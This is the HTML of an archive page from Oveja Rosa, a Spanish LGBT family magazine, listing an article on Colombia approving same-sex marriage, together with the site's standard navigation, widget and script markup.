		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-13300 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-nina-trans tag-nina-transexual tag-ninos-trans tag-rocklin-academy">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/41-familias-sacan-hijos-colegio-nina-trans-5-anos/" class="mask-img">
				<img width="480" height="272" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/09/niña-transexual-colegio.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/09/niña-transexual-colegio.jpg 1060w, https://ovejarosa.com/wp-content/uploads/2017/09/niña-transexual-colegio-600x340.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/09/niña-transexual-colegio-768x435.jpg 768w, https://ovejarosa.com/wp-content/uploads/2017/09/niña-transexual-colegio-1024x580.jpg 1024w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/41-familias-sacan-hijos-colegio-nina-trans-5-anos/">41 familias sacan a sus hijos de un colegio por un niña trans de 5 años</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div class="block-title-wrap archive-block-title cb-section-header wrap archive-block-title-color-2"><div class="block-title-inner side-spacing" style="border-bottom-color:#e95ca3"><div class="block-title"><h1 class="title">Matrimonio homosexual país</h1></div></div></div><div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<span>Matrimonio homosexual país</span>
								</div>
									</div>
	</div>
	<div id="cb-content" class="site-content clearfix wrap side-spacing content-bg sb--right">
	<div class="tipi-cols clearfix">
		<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
			<div id="block-wrap-62663" class="block-wrap block-wrap-bs-1 block-to-see block-wrap-classic clearfix block-css-62663 side-spacing--boxed block-is-archive block-archive-skin-11" data-id="62663"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block">		<article class="preview-classic split ani-base article-ani article-ani-0 split-1 split-design-1 tipi-xs-12 preview-1 post-8904 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad tag-adopcion-homosexual tag-colombia tag-derechos-familias-homoparentales tag-derechos-lgtb tag-matrimonio-gay tag-matrimonio-homosexual-pais tag-matrimonio-igualitario">
			<div class="preview-mini-wrap clearfix tipi-flex preview--with-bg">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fin-se-aprueba-colombia-matrimonio-homosexual/" class="mask-img">
				<img width="360" height="182" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20360%20240&#039;%3E%3C/svg%3E" class="attachment-valenti-360-240 size-valenti-360-240 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/04/matrimonio-gay.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/04/matrimonio-gay.jpg 1246w, https://ovejarosa.com/wp-content/uploads/2016/04/matrimonio-gay-600x303.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/04/matrimonio-gay-768x388.jpg 768w, https://ovejarosa.com/wp-content/uploads/2016/04/matrimonio-gay-1024x518.jpg 1024w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fin-se-aprueba-colombia-matrimonio-homosexual/">Por fin se aprueba en Colombia el matrimonio homosexual</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 4</span></div><div class="excerpt body-color">5 meses después de que la Corte Constitucional aprobase la adopción por parte de parejas homosexuales, se hace realidad el<span class="cb-excerpt-dots excerpt-ellipsis">...</span></div>				</div>
							</div>
		</article>
		</div>			<div class="pagination tipi-xs-12 font-2">
						</div>
			</div></div></div>		</div>
		<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
	</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "",
					"name": "Matrimonio homosexual país"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
